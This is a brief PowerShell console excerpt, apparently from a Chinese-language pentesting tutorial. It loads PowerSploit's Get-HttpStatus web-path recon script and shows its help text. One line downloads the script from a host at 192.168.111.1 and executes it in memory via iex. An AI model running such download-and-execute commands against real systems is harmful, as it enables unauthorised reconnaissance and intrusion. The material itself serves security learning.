 PS C:\> iex(New-Object net.webclient).DownloadString("http://192.168.111.1/PowerSploit/Recon/Get-HttpStatus.ps1")
PS C:\> get-help Get-HttpStatus
名称
Get-HttpStatus
摘要
Returns the HTTP Status Codes and full URL for specified paths.
PowerSploit Function: Get-HttpStatus
Author: Chris Campbell (@obscuresec)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Get-HttpStatus [-Target] <String> [[-Path] <String>] [[-Port] <Int32>] [-UseSSL] [<CommonParameters>]
说明
A script to check for the existence of a path or file on a webserver.
相关链接
http://obscuresecurity.blogspot.com
http://www.w3.org/Protocols/rfc2616/rfc2616-sec10.html
备注
若要查看示例，请键入: "get-help Get-HttpStatus -examples".
有关详细信息，请键入: "get-help Get-HttpStatus -detailed".
若要获取技术信息，请键入: "get-help Get-HttpStatus -full".